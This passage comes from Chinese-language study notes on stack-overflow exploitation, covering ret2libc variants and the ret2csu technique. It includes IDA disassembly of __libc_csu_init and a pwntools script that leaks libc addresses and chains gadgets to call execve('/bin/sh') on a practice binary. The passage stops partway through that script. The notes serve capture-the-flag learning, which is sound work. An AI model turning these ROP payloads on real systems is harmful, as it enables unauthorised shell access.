
注意:ebp位置:指向previous ebp的起始地址
垃圾数据:保证system跳转的参数位置正确
-
需解决的问题
-
保证system函数写入到got节
无需保证,写入或不写入最终都会跳转到system函数
因为:可直接返回到plt位置,这样无论got中是否有system函数地址,都会跳转到got函数,而不是直接跳到got节去获取system函数地址
-
如果没有“/bin/sh”字符串该怎么办
使用read函数自己读入
-
多次取内容是否自动完成
由1知:会从plt标记处完全跳转到system函数
-
堆栈如何安排
如果过程调用2个或以下数量函数,那么两函数相邻,两参数相邻即可
如果多余2个,那么需要使用函数地址+pop ret+参数形式来构成链
-
如何找到plt节:
plt节写死在elf文件中,只需在IDA中找到其对应位置即可
-
-
例6
-
条件:在例5的情况下没有“/bin/sh”
-
如何解决:使用ROP自己构造gets函数,自己读入“/bin/sh”到bss节
-
存在bss节的全局变量
-
bss节地址固定
-
ROP可构造出gets函数
-
例7
-
条件:
-
没有/bin/sh
-
没有system函数
-
有libc.so文件
-
-
如何解决
-
使用”sh“代替“/bin/sh”
使用字符串搜索sh
strings ret2libc3 |grep sh
-
利用libc.so文件,通过gdb调试确定其他动态链接库函数puts与system函数的相对地址差(固定不变)
通过程序输出其动态链接库函数puts

-
注意:写入system的地址的时候,由于底层的原理机制,需要将地址转换成10进制的字符串型(ascii码)
str(0x123456)
-
-
操作
-
python调试
elf=ELF("./ret2libc3") #创建进程
libc=ELF("./libc.so")
elf.got["puts"] #寻找got表中的puts函数地址
a=libc.symbols["puts"] #寻找puts在libc中偏移量
b=libc.symbols["system"] #寻找system在libc中偏移量
c=a-b #计算libc中puts与system的相对偏移,该值固定 -
GDB调试
-
plt:查看plt节地址与部分信息
-
got:查看got表信息
-
-
-
小知识
-
根据段页式管理,计算机以4KB分页,导致system函数地址最低3位一定相同
-
本地只能看偏移量通过计算获取实际地址,不能直接看gdb获得的实际地址,可以用程序自身输出泄露地址,因为本地的libc和远端libc可能不相同
-
ret2csu
-
原理:
在 64 位程序中,函数的前 6 个参数是通过寄存器传递的,但是大多数时候,我们很难找到每一个寄存器对应的 gadgets。 这时候,我们可以利用 x64 下的 __libc_csu_init 中的 gadgets。这个函数是用来对 libc 进行初始化操作的,而一般的程序都会调用 libc 函数,所以这个函数一定会存在。我们先来看一下这个函数 (当然,不同版本的这个函数有一定的区别)
.text:00000000004005C0 ; void _libc_csu_init(void)
.text:00000000004005C0 public __libc_csu_init
.text:00000000004005C0 __libc_csu_init proc near ; DATA XREF: _start+16•o
.text:00000000004005C0 push r15
.text:00000000004005C2 push r14
.text:00000000004005C4 mov r15d, edi
.text:00000000004005C7 push r13
.text:00000000004005C9 push r12
.text:00000000004005CB lea r12, __frame_dummy_init_array_entry
.text:00000000004005D2 push rbp
.text:00000000004005D3 lea rbp, __do_global_dtors_aux_fini_array_entry
.text:00000000004005DA push rbx
.text:00000000004005DB mov r14, rsi
.text:00000000004005DE mov r13, rdx
.text:00000000004005E1 sub rbp, r12
.text:00000000004005E4 sub rsp, 8
.text:00000000004005E8 sar rbp, 3
.text:00000000004005EC call _init_proc
.text:00000000004005F1 test rbp, rbp
.text:00000000004005F4 jz short loc_400616
.text:00000000004005F6 xor ebx, ebx
.text:00000000004005F8 nop dword ptr [rax+rax+00000000h]
.text:0000000000400600
.text:0000000000400600 loc_400600: ; CODE XREF: __libc_csu_init+54•j
.text:0000000000400600 mov rdx, r13
.text:0000000000400603 mov rsi, r14
.text:0000000000400606 mov edi, r15d
.text:0000000000400609 call qword ptr [r12+rbx*8]
.text:000000000040060D add rbx, 1
.text:0000000000400611 cmp rbx, rbp
.text:0000000000400614 jnz short loc_400600
.text:0000000000400616
.text:0000000000400616 loc_400616: ; CODE XREF: __libc_csu_init+34•j
.text:0000000000400616 add rsp, 8
.text:000000000040061A pop rbx
.text:000000000040061B pop rbp
.text:000000000040061C pop r12
.text:000000000040061E pop r13
.text:0000000000400620 pop r14
.text:0000000000400622 pop r15
.text:0000000000400624 retn
.text:0000000000400624 __libc_csu_init endp这里我们可以利用以下几点
-
从 0x000000000040061A 一直到结尾,我们可以利用栈溢出构造栈上数据来控制 rbx,rbp,r12,r13,r14,r15 寄存器的数据。
-
从 0x0000000000400600 到 0x0000000000400609,我们可以将 r13 赋给 rdx, 将 r14 赋给 rsi,将 r15d 赋给 edi(需要注意的是,虽然这里赋给的是 edi,但其实此时 rdi 的高 32 位寄存器值为 0(自行调试),所以其实我们可以控制 rdi 寄存器的值,只不过只能控制低 32 位),而这三个寄存器,也是 x64 函数调用中传递的前三个寄存器。此外,如果我们可以合理地控制 r12 与 rbx,那么我们就可以调用我们想要调用的函数。比如说我们可以控制 rbx 为 0,r12 为存储我们想要调用的函数的地址。
-
从 0x000000000040060D 到 0x0000000000400614,我们可以控制 rbx 与 rbp 的之间的关系为 rbx+1 = rbp,这样我们就不会执行 loc_400600,进而可以继续执行下面的汇编程序。这里我们可以简单的设置 rbx=0,rbp=1。
-
-
个人总结:
-
主要针对64位程序,32位程序使用ROPGagets就可以找到对应的pop_ret指令,32位程序从栈传参,所以无需特殊的指令来对寄存器赋值
-
64位程序中由于需要使用寄存器传参,而恰好与csu_init中的寄存器赋值相对应
.text:000000000040061A pop rbx .text:000000000040061B pop rbp .text:000000000040061C pop r12 .text:000000000040061E pop r13 .text:0000000000400620 pop r14 .text:0000000000400622 pop r15
对这些寄存器赋值后,在调用一下指令
.text:0000000000400600 mov rdx, r13 .text:0000000000400603 mov rsi, r14 .text:0000000000400606 mov edi, r15d
即可完成对前3个参数寄存器的赋值
-
实际作用效果:无限制的条件下实现寄存器传参,这里主要是对rdx传参
-
-
攻击流程
from pwn import *
from LibcSearcher import LibcSearcher
#context.log_level = 'debug'
level5 = ELF('./level5')
sh = process('./level5')
write_got = level5.got['write']
read_got = level5.got['read']
main_addr = level5.symbols['main']
bss_base = level5.bss()
csu_front_addr = 0x0000000000400600
csu_end_addr = 0x000000000040061A
fakeebp = 'b' * 8
def csu(rbx, rbp, r12, r13, r14, r15, last):
# pop rbx,rbp,r12,r13,r14,r15
# rbx should be 0,
# rbp should be 1,enable not to jump
# r12 should be the function we want to call
# rdi=edi=r15d
# rsi=r14
# rdx=r13
payload = 'a' * 0x80 + fakeebp
payload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(
r13) + p64(r14) + p64(r15)
payload += p64(csu_front_addr)
payload += 'a' * 0x38
payload += p64(last)
sh.send(payload)
sleep(1)
sh.recvuntil('Hello, World\n')
## RDI, RSI, RDX, RCX, R8, R9, more on the stack
## write(1,write_got,8)
csu(0, 1, write_got, 8, write_got, 1, main_addr)
write_addr = u64(sh.recv(8))
libc = LibcSearcher('write', write_addr)
libc_base = write_addr - libc.dump('write')
execve_addr = libc_base + libc.dump('execve')
log.success('execve_addr ' + hex(execve_addr))
##gdb.attach(sh)
## read(0,bss_base,16)
## read execve_addr and /bin/sh\x00
sh.recvuntil('Hello, World\n')
#rbx=0,rbp=1 => rbx=rbp-1;
#0 => r15 => edi
#bss_base => r14 => rsi
#16 => r13 => rdx
#read_got => retadress
csu(0, 1, read_got, 16, bss_base, 0, main_addr)
sh.send(p64(execve_addr) + '/bin/sh\x00')
sh.recvuntil('Hello, World\n')
## execve(bss_base+8)
csu(0, 1, bss_base, 0, 0,